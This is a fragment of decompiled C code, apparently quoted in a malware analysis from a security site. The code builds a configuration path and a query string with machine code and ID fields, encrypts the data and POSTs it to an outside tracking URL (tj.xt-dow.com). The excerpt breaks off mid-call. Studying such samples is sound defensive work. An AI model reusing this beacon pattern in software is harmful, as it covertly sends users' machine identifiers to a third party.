 wcscat_s((wchar_t *)&FileName, 0x104u, &word_1009FDC4);
wcscat_s((wchar_t *)&FileName, 0x104u, L"config.ini");
_initp_misc_winxfltr(L"ConfigFile: %s\r\n");
wcscpy_s(&Src, 0x400u, L"m_code=$(MACHINE_CODE)&m_qid=$(M_QID)&m_aid=$(M_AID)&m_var=1.1");
wcscpy_s((wchar_t *)&Dst, 0x400u, &Src);
v49 = sub_100013E0(&Src, L"$(MACHINE_CODE)");
if ( v49 )
{
if ( v41 )
{
_initp_misc_winxfltr(L"Encrypt result_size: %d\r\n");
memset(&v42, 0, 0x2000u);
sub_10001000(v29, v41, &v42);
_initp_misc_winxfltr(L"Post value: %s\r\n");
swprintf_s((wchar_t *)&Dst, 0x400u, L"value=%s", &v42);
v18 = &Dst;
do
{
v12 = *v18;
++v18;
}
while ( v12 );
if ( sub_10002930(
L"http://tj.xt-dow.com/index.php",
(int)L"POST",
(int)&v36,
drops.wooyun.org